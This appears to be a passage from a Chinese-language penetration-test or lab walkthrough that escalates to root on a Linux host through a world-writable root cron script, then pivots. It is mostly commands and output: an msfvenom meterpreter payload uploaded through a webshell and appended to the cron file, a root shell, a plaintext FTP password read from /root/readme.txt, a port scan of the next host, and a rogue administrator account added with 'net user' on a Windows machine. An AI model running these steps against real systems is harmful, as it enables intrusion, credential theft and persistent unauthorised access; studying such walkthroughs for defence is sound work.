
 如上图,我们找到了一个777权限的root用户所拥有的cronjob文件/etc/cron.hourly/clean_up_access_log。看起来这个脚本似乎是用于定期清理access_log的。因此,我们似乎可以利用它来获得一个root权限的meterpreter shell。
首先,生成一个Linux的meterpreter payload并通过webshell上传到目标主机上并添加执行权限;
root@kali:~# msfvenom -p linux/x64/meterpreter/bind_tcp LPORT=4444 -f elf > root.elf
system('chmod +x /opt/lampp/htdocs/root.elf');
接着,修改/etc/cron.hourly/clean_up_access_log使其可以执行我们上传的payload并等待cronjob的下次执行;
system("echo '/opt/lampp/htdocs/root.elf' >> /etc/cron.hourly/clean_up_access_log");
最后,我们成功地在目标机器(10.0.1.11)上获得了一个root权限的meterpreter session,如下:
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter/bind_tcp
payload => linux/x64/meterpreter/bind_tcp
msf exploit(handler) > set RHOST 10.0.1.11
RHOST => 10.0.1.11
msf exploit(handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (linux/x64/meterpreter/bind_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LPORT  4444             yes       The listen port
   RHOST  10.0.1.11        no        The target address


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target


msf exploit(handler) > run

[*] Started bind handler
[*] Sending stage (802416 bytes) to 10.0.1.11
[*] Meterpreter session 4 opened (10.0.0.5-10.0.0.9:0 -> 10.0.1.11:4444) at 2018-05-30 15:23:26 +0000

meterpreter > sysinfo
Computer     : 10.0.1.11
OS           : Ubuntu 16.04 (Linux 4.4.0-1060-aws)
Architecture : x64
Meterpreter  : x64/linux
meterpreter > getuid
Server username: uid=0, gid=0, euid=0, egid=0
meterpreter > shell
Process 24394 created.
Channel 2 created.
id
uid=0(root) gid=0(root) groups=0(root)
ifconfig
eth0      Link encap:Ethernet  HWaddr 0a:3a:ea:dc:8a:44
          inet addr:10.0.1.11  Bcast:10.0.1.255  Mask:255.255.255.0
          inet6 addr: fe80::83a:eaff:fedc:8a44/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:9001  Metric:1
          RX packets:2703 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2973 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:1105355 (1.1 MB)  TX bytes:672700 (672.7 KB)

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:192 errors:0 dropped:0 overruns:0 frame:0
          TX packets:192 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:14456 (14.4 KB)  TX bytes:14456 (14.4 KB)

ls -l /root
total 4
-rw------- 1 root root 84 May 25 10:10 readme.txt
利用上面获得的root权限的meterpreter session,我意外的发现了一个有趣的文件/root/readme.txt,其中包含了一个远程FTP(10.0.1.26)的口令和密码。
cat /root/readme.txt
Credentials for FTP:
- IP: 10.0.1.26
- User: ftpadmin
- Password: nKG6aqwvveFutn$@
既然拿到了这个信息,我们不妨再次探测一下我们的下一个目标(10.0.1.26)。
msf exploit(handler) > use auxiliary/scanner/portscan/tcp
msf auxiliary(tcp) > set RHOSTS 10.0.1.26
RHOSTS => 10.0.1.26
msf auxiliary(tcp) > set threads 50
threads => 50
msf auxiliary(tcp) > set PORTS 1-1025,1433,3306,3389
PORTS => 1-1025,1433,3306,3389
msf auxiliary(tcp) > run

[+] 10.0.1.26:            - 10.0.1.26:21 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:80 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:139 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:135 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:445 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:443 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:3306 - TCP OPEN
[+] 10.0.1.26:            - 10.0.1.26:3389 - TCP OPEN
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
果不其然,目标机(10.0.1.26)确实存在一个FTP站点。进入上面获得的session 2,在目标机10.0.0.9(10.0.1.9)上添加一个管理员账号:
msf auxiliary(tcp) > sessions 2
[*] Starting interaction with 2...

meterpreter > shell
Process 1116 created.
Channel 147 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>net user test 1qazxsw2@ /add
net user test 1qazxsw2@ /add
The command completed successfully.

C:\Windows\system32>net localgroup administrators test /add
net localgroup administrators test /add
The command completed successfully.

C:\Windows\system32>
